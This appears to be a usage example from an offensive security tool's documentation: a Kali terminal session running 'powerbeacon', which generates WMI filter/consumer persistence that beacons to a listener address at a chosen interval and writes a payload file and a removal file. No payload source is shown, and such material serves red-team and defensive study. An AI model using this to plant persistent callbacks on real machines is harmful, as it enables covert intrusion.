 root@kali:/dragonfire/targets/win10# powerbeacon
Enter address for listener payload (ex. 192.168.142.134:9090/x)
192.168.142.134:9090/x
Enter name for filter (ex. ServiceFilter)
GoodName
Enter name for consumer (ex. ServiceConsumer)
GoodName
Enter output filename
here
Choose Beacon Interval
1.  Every Minute
2.  Every 15 Minutes
3.  Every 30 Minutes
4.  Every Hour
5.  Every 4 Hours
3
Filter Name:      GoodName
Consumer Name:    GoodName
Output File:      here
Removal File:     here_remove
Interval Setting: Every 30 Minutes
Press Enter to continue, CTRL+C to abort
Complete...
root@kali:/dragonfire/targets/win10# ls -la
total 16
drwxr-xr-x 2 root root 4096 Dec 20 20:18 .
drwxr-xr-x 3 root root 4096 Dec 20 17:48 ..
-rw-r--r-- 1 root root 1045 Dec 20 20:18 here
-rw-r--r-- 1 root root  382 Dec 20 20:18 here_remove
root@kali:/dragonfire/targets/win10#